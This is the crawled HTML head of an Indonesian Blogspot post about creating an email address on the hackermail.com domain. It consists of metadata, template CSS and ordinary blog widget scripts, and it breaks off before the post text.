

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html?showComment=1323921340777
body_size: 25380
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3004724105919256'></script>
<title>Cara Buat Email Pake Domain hackermail.com - Cirebon-Cyber4rt</title>
<link href='https://plus.google.com/113729126201010140726' rel='author'/>
<link href='https://plus.google.com/113729126201010140726' rel='publisher'/>
<meta charset='utf-8'/>
<meta content='NTGNIoNbKAccbIKH_kPly4ZjHWlQTP7tphuPmz1Y8a4' name='google-site-verification'/>
<meta content='ba530865f4e3c068be8cef506b5a617a' name='p:domain_verify'/>
<meta content='B0AADAE0337892769DD0F5BAA07AC346' name='msvalidate.01'/>
<meta content='o1o9DWT0lmyk-AFwAW10JSYC6ZX50u_XbdP9Hr6hjF8' name='google-site-verification'/>
<meta content='E1QQ84mZo5U4eY9pMbWxvJqwLwY' name='alexaVerifyID'/>
<meta content='laokgk45yzlwr1oakshcrurh79gbubz' name='yousaytoo'/>
<meta content='9ea07cb793d56a898f83' name='wot-verification'/>
<meta content='Cirebon-Cyber4rt: Cara Buat Email Pake Domain hackermail.com' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html' property='og:url'/>
<!-- Large image, original size -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvSAk98_sVB00CoHF6YuJ0grLBqPleRUp8GQD6Kg9E03owVKxUyu1h0Yb2Y0iYsha65KMPHfJUTYwMPuM4pOpFa-Qz20bNZAAyzcC8Bqc3rB1B2ftX4udwPatktRAfjvc3Nkn6hrZlzy6k/s200/images+%25281%2529.jpg' property='og:image'/>
<meta content='Article | Software | Game | Hacking | Blog Tutorial, etc.' property='og:description'/>
<meta content='Cirebon-Cyber4rt' property='og:site_name'/>
<title>Cara Buat Email Pake Domain hackermail.com</title>
<meta content='Cara Buat Email Pake Domain hackermail.com, Cirebon-Cyber4rt, Cara Buat Email Pake Domain hackermail.com' name='Description'/>
<meta content='Cara Buat Email Pake Domain hackermail.com, Cirebon-Cyber4rt, Cara Buat Email Pake Domain hackermail.com' name='Keywords'/>
<meta content='index, follow' name='robots'/>
<meta content='Muhammad Iqbal Khaeruman' name='author'/>
<meta content='1 days' name='revisit-after'/>
<meta content='id' name='language'/>
<meta content='id' name='geo.country'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='global' name='distribution'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='blogger' name='generator'/>
<meta content='general' name='rating'/>
<link href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html' rel='canonical'/>
<link href="//fonts.googleapis.com/css?family=Averia+Libre" rel="stylesheet" type="text/css">
<link href='https://www.blogger.com/static/v1/widgets/3028179046-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- 
<style type='text/css'></style> -->
<style id='page-skin-1' type='text/css'><!--
/*
Blogger Template Style
Name     : Opacity Uniqx Transparent 1.1
Download : http://adf.ly/1KC4mK
Desaigner: M Iqbal Khaeruman & Iverine Mevia A
URL      : http://cirebon-cyber4rt.blogspot.com/
*/
body.navbar,.home-link,.date-header,.icon-action,.status-msg-wrap,.widget-item-control,.feed-links,#skiplinks {
display:none !important;
}
*,
.Header.description,
.section,
.widget,
.widget.post-body ul,
.widget ul,
.crosscol.Header h1,
.footer.widget li,
.BlogArchive #ArchiveList ul.flat li {
margin:0;
padding:0;
outline:none;
}
.BlogArchive #ArchiveList ul li {
padding-left:0;
text-indent:0;
line-height:1.1;
}
body {
background:#000;
margin:0;
text-align:left;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:14px;
color:#fff;
line-height:1.3em;
}
a:link {
text-decoration:none;
color:#888;
}
a:visited {
text-decoration:none;
color:#888;
}
a:hover {
text-decoration:underline;
color:#888;
}
h1 {
font:bold 40px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h2 {
font:bold 24px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h3 {
font:bold 22px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h4 {
font:bold 20px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h5 {
font:bold 18px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
/* HEADER */
#header-wrapper {
background:transparent;
border:1px solid #222;
width:auto;
height:100px;
margin:10px 0 5px;
padding:7px 0 0;
}
#header {
float:left;
width:180px;
margin:0;
text-align:left;
color:#000;
}
#header h1 {
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:20px;
margin:0;
padding:5px;
color:#000;
transform:none;
line-height:1.1em;
}
#header h1:hover {
color:#000;
}
#header a {
color:#000;
text-decoration:none;
}
#header a:hover {
color:#000;
}
#header .description {
display:none;
}
#header img {
margin:-4px 0 0 0;
}
#header-right {
width:728px;
float:right;
padding:0 5px 0 0;
}
.right {
margin:0;
}
/* MENU NAV */
.menu {
width:auto;
margin:0;
border:1px solid #222;
background:transparent;
overflow:hidden;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:13px;
}
.menu ul {
float:left;
padding:5px;
}
.menu li {
display:inline;
position:relative;
font-weight:400;
float:left;
}
.menu li a {
color:#888;
padding:4px 10px 6px 0;f
display:block;
padding-left:10px;
margin-right:10px;
}
.menu li a:hover {
background:#080;
color:#fff;
text-decoration:none;
}
.menu li a:hover {
color:#fff;
}
.menu li li a,
.menu li li a:link,
.menu li li a:visited {
background:#000;
width:75px;
font-weight:normal;
float:none;
margin:0;
padding:7px 10px;
font-size:10px;
}
.menu li li a:hover,
.menu li li a:active {
background:#080;
padding:7px 10px;
}
.menu li ul {
z-index:9999;
overflow:hidden;
display:inline;
position:absolute;
height:auto;
width:100px;
margin-left:0;
padding:0px;
}
.menu li:hover ul,
.menu li li:hover ul,
.menu li li li:hover ul,
.menu li.sfhover ul,
.menu li li.sfhover ul,
.menu li li li.sfhover ul {
left:auto;
}
.menu li:hover,
.menu li.sfhover {
position:static;
}
.menu li a:active {
color:#fff;
text-decoration:none;
}
.search {
float:right;
width:200px;
height:30px;
padding:0 8px 0 0;
line-height:normal;
}
#search {
margin:4px 0;
}
.search #search input[type="text"] {
height:17px;
line-height:16px;
background:#222;
border:0 none;
font-size:13px;
font-weight:400;
color:#fff;
width:135px;
padding:3px 5px 3px 7px;
}
.search #search input#search-button {
width:50px;
height:23px;
background:#080;
color:#fff;
padding:0 10px;
border:1px solid #333;
border-radius:2px;
float:right;
cursor:pointer;
}
.search #search input#search-button:hover {
background:#222;
}
.topadsense {
width:auto;
margin:0;
background:transparent;
padding:0 0 4px;
}
/* MAIN */
#crosscol-wrapper {
margin:0;
padding:10px 0 0;
}
#outer-wrapper {
width:973px;
margin:0 auto;
padding:0;
}
#mainright {
width:785px;
float:right;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#main-wrapper {
width:500px;
float:left;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#sidebarright-wrapper {
width:278px;
float:right;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#sidebarleft-wrapper {
width:180px;
float:left;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#bottom-wrapper {
clear:both;
}
/* POST */
h2.date-header {
margin:.5em 0 .1em;
display:none;
}
.post {
margin-bottom:4px;
padding:0;
}
.post-title {
background:transparent;
border:1px solid #222;
color:#0f0;
font-family:'Averia Libre',cursive;
font-weight:bold;
font-size:20px;
margin-bottom:2px;
padding:4px 10px 8px;
line-height:1.2em;
}
.post-title a:link {
text-decoration:none;
color:#0f0;
}
.post-title a:visited {
text-decoration:none;
color:#0f0;
}
.post-title a:hover {
text-decoration:none;
color:#0f0;
}
.post-body {
background:transparent;
border:1px solid #222;
margin:0;
padding:6px 6px 6px;
}
.post-body img {
background-color:transparent;
border:1px solid #000;
margin:0;
padding:0;
border-radius:2px;
}
.post-body ul,
.post-body ol {
margin:0 0 10px 40px !important;
}
.post-body li {
padding-bottom:5px;
}
.post blockquote {
background:#111;
border-left:1px solid #080;
border-top:1px solid #222;
border-bottom:1px solid #222;
border-right:1px solid #222;
margin:0 20px;
padding:20px 25px;
width:400px;
overflow:auto;
white-space:nowrap;
}
.post blockquote:before {
content:"Code";
color:#222;
position:absolute;
margin-left:-45px;
line-height:20px;
padding:5px;
background:#080;
transform:none;
}
.post-header {
opacity:.5;
padding:1px
}
.post-footer {
margin:0;
color:red;
font-size:12px;
padding:6px;
letter-spacing:auto;
}
.post-share-buttons {
overflow:hidden;
float:right;
padding-top:0;
}
.post-comment-link {
overflow:hidden;
float:right;
}
.post-author,
.post-timestamp {
color:#fff;
font-size:11px;
}
.post-comment-link {
float:right;
padding:0;
margin-left:10px;
width:50px;
height:40px;
text-align:right;
}
.post-comment-link a:link {
color:red;
}
table {
margin:0 auto 14px;
text-align:left;
width:489px;
}
tr th,
thead th {
background:transparent;
font:normal 13px;
line-height:15px;
padding:10px 15px;
}
tr td {
border:1px solid #555;
padding:5px 20px;
text-align:left;
}
ul {
list-style:square;
}
.tanggal,
.penulis,
.kategori {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-0MVH5ARC5XFpAYvs0CM__EZI1Hy6qVAibi5T8HRqcxF3SlSFw0WLtEkn6XX0WhC7htOBPv7WGknDCGFnj59PawTQlRW4hV-37_d54PK1LN-2OtkVmLeGELVEUG9XnInL-zDr0A2IIsk/s320/icons.png) no-repeat;
}
.date {
padding:0;
float:right;
text-align:right;
font-weight:normal;
font-size:12px;
margin:0 0 0 13px;
}
.tanggal {
background-position:0 -66px;
height:16px;
padding:0 0 0 20px;
color:#888;
cursor:help;
}
.info {
margin-top:-7px;
line-height:2em;
font-size:13px;
text-align:left;
}
.penulis {
background-position:3px 0;
height:16px;
padding:0 0 0 23px;
color:#888;
margin-right:6px;
}
.kategori {
background-position:3px -22px;
height:16px;
padding:0 0 0 23px;
margin:0 0 0 4px;
}
/* SIDEBAR */
.sidebar h3 {
text-align:center;
background:transparent;
border:1px solid #222;
margin-bottom:4px;
padding:8px;
color:#0f0;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:14px;
}
.sidebar ul {
margin:0;
padding:0;
}
.sidebar li {
list-style:none;
padding:5px 0;
line-height:1.3em;
margin:0;
border-bottom:1px solid #111;
}
.sidebar .widget {
background:transparent;
margin-bottom:10px;
padding:0;
}
.sidebar .widget-content {
background:transparent;
border:1px solid #222;
margin:0;
padding:10px;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:13px;
}
/* FOOTER */
.main .Blog {
border-bottom-width:0;
}
#bottom1,
#bottom2,
#bottom3 {
width:238px;
float:left;
margin-right:6px;
}
#bottom4 {
width:238px;
float:left;
}
/* COMMENTS */
.comments {
width:500px;
float:left;
overflow:auto;
margin:0;
padding:5px 0;
border-top:2px solid #111;
}
#comments h4 {
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:11px;
letter-spacing:.1em;
text-shadow:1px 1px 2px #292820;
color:#fff;
margin:0 0 5px;
padding:0;
text-transform:uppercase;
}
#comments-block .comment-author {
margin:3px 0 0;
padding:3px 0;
font-size:16px;
}
#comments-block .avatar-image-container img {
border:1px solid #555;
float:right;
margin:8px;
border:1px solid #555;
float:left;
padding:0;
margin:0;
width:29px;
height:29px;
margin-left:5px;
}
#comments-block .avatar-comment-indent dd {
margin-left:8px;
}
#comments-block .comment-body {
margin:0;
padding:10px;
}
#comments-block .comment-footer {
font-size:11px;
text-align:right;
border-bottom:1px solid #222;
margin:0 10px;
padding:2px;
}
#comments-block .comment-body p {
background:#111;
border:1px solid #222;
-khtml-border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
-moz-box-shadow:inset 0 0 8px #222;
-webkit-box-shadow:inset 0 0 8px #222;
box-shadow:inset 0 0 8px #222;
margin-left:-10px;
padding:10px 10px 15px 10px;
}
.spammer-detected {
background:#f00;
font:italic 13px Tahoma;
}
.paging-control-container {
font-size:80%;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.creditlink {
width:965px;
margin:auto;
padding:3px 0 0 0;
color:#999;
font-size:13px;
clear:both;
border-top:1px solid #111;
}
#credit .left {
float:left;
text-align:left;
margin-left:0;
padding:1px 0 6px;
}
#credit .right {
float:right;
text-align:right;
margin-right:0;
padding:0;
}
.creditlink a {
color:#999;
text-decoration:underline;
}
.creditlink p {
color:#999;
text-decoration:none;
}
/* LABEL */
#Label1 ul,
#Label2 ul {
list-style:none;
margin:0;
padding:0 0 8px;
}
#Label1 li,
#Label2 li {
background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sa_aZxXPSCqoroc-QsFjlL6izjqa8vIpCeH-uHd8vWOj1jSXhZhIP5LY63j-0cGF6n4GtSl-zMS4dlP_jE0y6oY6PwZYDVLlfSs1316EwIhXMQbHNfsOyNn9crVj5mFYwF6TdpajHIHW6V5w=s0-d) no-repeat;
margin-bottom:3px;
border-bottom:1px solid #111;
line-height:1.4em;
padding:0 0 3px 20px;
}
/* AUTHOR COMMENTS */
.author-comments {
background:#8B0000;
border:1px solid #111;
-khtml-border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
-moz-box-shadow:inset 0 0 8px #222;
-webkit-box-shadow:inset 0 0 8px #222;
box-shadow:inset 0 0 8px #222;
padding:10px;
}
#comments-block .author-comments {
margin:10px;
padding:10px 10px 15px 10px;
}
#comments-block .avatar-image-container img {
background:#000 url(https://s-media-cache-ak0.pinimg.com/736x/59/44/a7/5944a79242c728c18bac88e49839b917--guy-fawkes-cosplay-ideas.jpg) no-repeat left top;
width:29px;
height:29px;
}
/* NAVBAR */
.navbar {
width:970px;
margin:0 auto;
padding:0;
clear:both;
}
#blog-pager-newer-link {
margin:10px 0 0;
}
#blog-pager-newer-link a:link,
#blog-pager-newer-link a:hover {
font-weight:400;
background:transparent;
border:1px solid #222;
color:#555;
font-size:14px !important;
padding:5px 10px;
float:left;
}
#blog-pager-older-link {
margin:10px 0 0;
}
#blog-pager-older-link a:link,
#blog-pager-older-link a:hover {
font-weight:400;
background:transparent;
border:1px solid #222;
color:#555;
font-size:14px !important;
padding:5px 10px;
float:right;
}
#blog-pager {
clear:both !important;
overflow:hidden;
margin:5px 0;
padding:3px;
text-align:center;
}
/* POPULAR POST */
.popular-posts .item-thumbnail {
float:right;
}
.popular-posts ul li {
background:none repeat scroll 0 0 transparent;
float:right;
list-style:none outside none;
margin:5px !important;
padding:0 !important;
list-style-image:none;
list-style-type:none;
display:inline;
}
.popular-posts ul li img {
padding:0;
-webkit-transition:opacity .1s ease-out;
-moz-transition:opacity .1s ease-out;
-ms-transition:opacity .1s ease-out;
-o-transition:opacity .1s ease-out;
transition:opacity .2s ease-out;
opacity:1;
border:1px solid #555;
height:68px;
width:68px;
}
.popular-posts ul li img:hover {
opacity:.5;
}
/* CONTACT FORM */
#ContactForm1 {
display: none;
}
#ContactForm1_contact-form-name, #ContactForm1_contact-form-email {
width: 300px;
height: auto;
margin: 10px auto;
padding: 10px;
background: #fdfdfd;
color: #666;
border: 1px solid #ddd;
transition: all 0.5s ease-in-out;
}
#ContactForm1_contact-form-email-message {
width: 463px;
height: 175px;
margin: 10px auto;
padding: 10px;
background: #fdfdfd;
color: #666;
font-family: 'Roboto',sans-serif;
border: 1px solid #ddd;
transition: all 0.5s ease-in-out;
}
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
background: #fff;
outline: none;
border: 1px solid #f8a82a;
}
#ContactForm1_contact-form-submit {
font-family: 'Roboto';
font-size: 15px;
width: 100px;
height: 35px;
float: right;
color: #fff;
padding: 0;
margin: 10px 0 3px 0;
cursor: pointer;
background: #080;
border: 1px solid #333;
border-radius: 2px;
}
#ContactForm1_contact-form-submit:hover {
background: #222;
}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message {
width: 450px;
margin-top: 35px;
}
.ch2 {
background: #222;
width: 480px;
height: 60px;
margin: 0 auto;
padding: 0;
text-align: center;
position: relative;
border: 1px solid #333;
}
.adse {
font: 22px Roboto;
color: #fff;
padding: 17px 10px 2px 10px;
text-align: left;
max-width: 70%;
}
.leoadss2 {
font: 12px Arial;
color: #080;
padding: 0;
margin: 0 0 0 10px;
text-align: left;
display: block;
}
.leoads2:hover {
text-decoration: underline;
}
.leoadss4 {
float: right;
background: #080;
padding: 18px 40px 12px 40px;
border-radius: 4px;
text-align: center;
margin: -50px 50px 0 0;
display: block;
position: relative;
}
.leoadss4:hover {
background: #32CD32;
text-decoration: none;
}
.textisi {
font:12px Arial;
color:#000;
padding:10px 10px 15px 10px;
text-align:left;max-width:100%;
}
.infona{
position: absolute;
top: 0;right: 0px;
background:#D3D3D3 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkKdJaV_Yb861HuBi9oBr0jgUxPeP4GZd66aErD5B12e4NQpZCBiAA-5kyCmD-svWRhr0yqhZ00B9wE_BBBB_ZHDwN-281HGBBGJMZWWD-DRad2RXJG9i1WRiRmaGwaQi29gIa9rq54CU/s1600/iklan_kpp.png) no-repeat center;
color: #fff;
width:17px;
height:17px;
cursor: pointer;
}
.infona:hover p{
display:block;
transform-origin: 100% 0%;
animation: fadeIn 0.3s ease-in-out;
}
.infona p{display: none;
background-color: #D3D3D3;
padding: 2px 6px;
position: absolute;
top: 0px;
right:15px;
width:60px;
border-radius: 0 0 0 9px;
color: #000;
font-size: 11px;
height: 13px;
}
.ch1 {
background: #222;
width: 726px;
height: 90px;
margin: 0 auto;
padding: 0;
text-align: center;
position: relative;
border: 1px solid #333;
}
.adse {
font: 22px Roboto;
color: #fff;
padding: 17px 10px 2px 10px;
text-align: left;
max-width: 70%;
}
.leoadss2 {
font: 12px Arial;
color: #080;
padding: 0;
margin: 0 0 0 10px;
text-align: left;
display: block;
}
.leoads2:hover {
text-decoration: underline;
}
.leoadss4 {
float: right;
background: #080;
padding: 18px 40px 12px 40px;
border-radius: 4px;
text-align: center;
margin: -50px 50px 0 0;
display: block;
position: relative;
}
.leoadss4:hover {
background: #32CD32;
text-decoration: none;
}
.textisi {
font:12px Arial;
color:#000;
padding:10px 10px 15px 10px;
text-align:left;max-width:100%;
}
.infona{
position: absolute;
top: 0;right: 0px;
background:#D3D3D3 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkKdJaV_Yb861HuBi9oBr0jgUxPeP4GZd66aErD5B12e4NQpZCBiAA-5kyCmD-svWRhr0yqhZ00B9wE_BBBB_ZHDwN-281HGBBGJMZWWD-DRad2RXJG9i1WRiRmaGwaQi29gIa9rq54CU/s1600/iklan_kpp.png) no-repeat center;
color: #fff;
width:20px;
height:20px;
cursor: pointer;
}
.infona:hover p{
display:block;
transform-origin: 100% 0%;
animation: fadeIn 0.3s ease-in-out;
}
.infona p{display: none;
background-color: #D3D3D3;
padding: 2px 6px;
position: absolute;
top: 0px;
right:18px;
border-radius: 0 0 0 9px;
color: #000;
font-size: 12px;
height: 16px;
width: 82px;
}
/* Recent By Label */
.recent-by-tag img {float:left;width:38px;height:38px;margin-right:10px;margin-bottom:17px;border:1px solid #555}
.recent-by-tag li {clear:both;line-height:1.1em !important}
.recent-by-tag li a{list-style:none;color:#555;font-weight:bold;font-size:14px !important}
.recent-by-tag li a:hover,.recent-by-tag li:hover a{color:#888 !important}
.recent-by-tag li .showdates{display:none;font-size:10px;font-weight:normal;margin-top:5px;color:#aaa}

--></style>
<script type='text/javascript'>
var thumbnail_mode = "float";summary_noimg = 190;summary_img = 190;img_thumb_height = 60;img_thumb_width = 60;
</script>
<script type='text/javascript'>
//<![CDATA[
/*
Auto-readmore link script, version 2.0 (for blogspot)
(C)2008 by Anhvo
visit http://en.vietwebguide.com to get more cool hacks
*/
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+' ...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = summary_noimg;
if(img.length>=1) {
imgtag = '<span style="float:left; padding:4px 10px 0px 6px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src.replace(/\/s(320|400|640|1600)/, "\/s" + img_thumb_width) +'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></a></span>';
summ = summary_img;
}
var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[ 
var relatedTitles = new Array(); 
var relatedTitlesNum = 0; 
var relatedUrls = new Array(); 
function related_results_labels(json) { 
for (var i = 0; i < json.feed.entry.length; i++) { 
var entry = json.feed.entry[i]; 
relatedTitles[relatedTitlesNum] = entry.title.$t; 
for (var k = 0; k < entry.link.length; k++) { 
if (entry.link[k].rel == 'alternate') { 
relatedUrls[relatedTitlesNum] = entry.link[k].href; 
relatedTitlesNum++; 
break;}}}} 
function removeRelatedDuplicates() { 
var tmp = new Array(0); 
var tmp2 = new Array(0); 
for(var i = 0; i < relatedUrls.length; i++) { 
if(!contains(tmp, relatedUrls[i])) { 
tmp.length += 1; 
tmp[tmp.length - 1] = relatedUrls[i]; 
tmp2.length += 1; 
tmp2[tmp2.length - 1] = relatedTitles[i];}} 
relatedTitles = tmp2; 
relatedUrls = tmp;} 
function contains(a, e) { 
for(var j = 0; j < a.length; j++) if (a[j]==e) return true; 
return false;} 
function printRelatedLabels() { 
var r = Math.floor((relatedTitles.length - 1) * Math.random()); 
var i = 0; 
document.write('<ul>'); 
while (i < relatedTitles.length && i < 20) { 
document.write('<li><a href="' + relatedUrls[r] + '">' + 
relatedTitles[r] + '</a></li>'); 
if (r < relatedTitles.length - 1) { 
r++; 
} else { 
r = 0;} 
i++;} 
document.write('</ul>');} 
//]]> 
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
$(function() {
$('#comments p').find('a').replaceWith("<mark class='spammer-detected'>No Live Link!!!</mark> Dilarang Nyepam Di sini!"); });
</script>
<script type='text/javascript'>
        if (top.location != self.location) {
          top.location = self.location
        }
</script>
<link href='//netdna.bootstrapcdn.com/font-awesome/3.1.1/css/font-awesome.min.css' rel='stylesheet'/>
<script src='https://cdn.rawgit.com/Brando07/share/newbe/perlabel-SEOCIPS.js' type='text/javascript'></script>
<script type='text/javascript'>
var numposts = 20;
var showpostthumbnails = true;
var showpostdate = false;</script>
<script type='text/javascript'>
//<![CDATA[
function rcentbytag(e){document.write('<ul class="recent-by-tag">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpW9Y_cMSqdSZY4JF8NHkf7pViMobo1iuTO_wMqgXFiJWDwDVnPUwkVCYv5dz4OoWcNEgRZIB6TKwGOACFhhczhDhfhfPEznaowMEKfa72y5LWdFUeza-uVDEhbzmXsV_dpSMU44x00M4P/s70-c/KM+Icon.png"}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Januari";y[2]="Februari";y[3]="Maret";y[4]="April";y[5]="Mei";y[6]="Juni";y[7]="Juli";y[8]="Agustus";y[9]="September";y[10]="Oktober";y[11]="November";y[12]="Desember";document.write('<li class="clear">');if(showpostthumbnails==true)document.write('<a href="'+i+'" target ="_blank" title="'+r+'"><img class="rct-thumb" alt="'+r+'" src="'+l+'"/></a>');document.write('<strong><a href="'+i+'" target ="_blank" title="'+r+'" rel="nofollow">'+r+'</a></strong>');document.write('<br>');var x="";var T=0;if(showpostdate==true){x='<span class="showdates">'+x+g+" "+y[parseInt(m,10)]+" "+v+"</span>";T=1}document.write(x);document.write("</li>");if(t!=numposts-1)document.write("")}document.write("</ul>")}//]]>
</script>
<script type='text/javascript'>
//Recent Comments Settings
var numComments  = 5;
var characters  = 25;
</script>
<script type='text/javascript'>
//<![CDATA[
//Recent Comments
var numComments=numComments||5,characters=characters||25;function recent_comments(tb){var commentsHtml;commentsHtml='<ul id="recent_comments">';for(var i=0;i<numComments;i++){var commentlink,authorName;if(i==tb.feed.entry.length)break;commentsHtml+="<li>";var entry=tb.feed.entry[i];for(var l=0;l<entry.link.length;l++){if(entry.link[l].rel=='alternate'){commentlink=entry.link[l].href}}for(var a=0;a<entry.author.length;a++){authorName=entry.author[a].name.$t}commentsHtml+="<strong><a href=\""+commentlink+"\" title=\""+authorName+"\">"+authorName+"</a></strong>";var commHTML=entry.content.$t;var commBody=commHTML.replace(/(<([^>]+)>)/ig,"");if(commBody!=""&&commBody.length>characters){commBody=commBody.substring(0,characters);commBody+=" &hellip;"}else{commBody=commBody}commentsHtml+=" - ";commentsHtml+="<span>"+commBody+"</span>";commentsHtml+="</li>"}commentsHtml+='</ul>';document.write(commentsHtml)}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5915418576348268331&amp;zx=93d1bf51-8e46-4079-a066-3ac6d5caa77b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5915418576348268331&amp;zx=93d1bf51-8e46-4079-a066-3ac6d5caa77b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='fb-root'></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
